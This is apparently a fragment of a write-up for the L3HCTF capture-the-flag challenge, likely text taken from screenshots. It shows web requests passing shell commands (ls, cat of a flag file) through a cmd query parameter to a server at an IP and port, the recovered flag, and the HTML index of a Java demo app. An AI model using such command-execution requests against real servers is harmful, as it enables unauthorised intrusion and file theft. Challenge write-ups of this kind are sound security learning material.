 localhost:8081/?cmd=ls
demo
1.95.34.119:33906/?cmd=cat
不安全
1.95.34.119:33906/?cmd=cat%20/flag_L3H_b4bywhyyy
L3HCTF{Y0u_mu3t_b3b3_6he_jvav_kkking!}
L3HCTF{Y0u_mu3t_b3b3_6he_jvav_kkking!}
<html>
<head>
    <title>demo</title>
</head>
<body>
<ul>
    <li><a href="/demo/template?name=world">Template 页</a></li>
    <li><a href="/demo/template">Template 页 - 验证触发</a></li>
    <li><a href="/demo/ajax/json?name=world">Json 页</a></li>
    <li><a href="/demo/ajax/json">Json 页 - 验证触发</a></li>
    <li><a href="/demo/error">Error 页</a></li>
    <li><a href="/demo/404">404 页 - 重定向</a></li>
    <li><a href="/baby/why">Baby, can you tell me why?</a></li>
</ul>
</body>
</html>